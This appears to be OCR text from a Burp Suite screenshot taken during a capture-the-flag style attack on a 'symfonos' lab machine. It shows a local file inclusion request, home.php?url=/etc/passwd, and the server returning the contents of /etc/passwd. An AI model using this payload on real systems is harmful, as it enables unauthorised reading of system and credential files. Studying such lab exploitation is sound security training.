 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Site map Scope Issue definitions
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.56.120
admin.php
home.php
url=/etc/passwd
url=http://127.0.0.1/portraits.php
logout.php
static
Host Method URL Params Stat... Length MIME type Title Comment Time requ...
http://192.168.56.120 GET /home.php?url=/etc/... ✓ 302 2164 HTML 11:39:00 5...
Request Response
Raw Headers Hex HTML Render
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<a class="navbar-brand" href="home.php">symfonos</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false"
aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarColor02">
<ul class="navbar-nav mr-auto">
<li class="nav-item">
<a class="nav-link" href="home.php">Home</a>
</li>
<li class="nav-item">
<a class="nav-link" href="home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
</li>
<li class="nav-item">
<a class="nav-link" href="logout.php">Logout</a>
</li>
</ul>
</div>
</nav><br />
<center>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
? < + > Type a search term 0 matches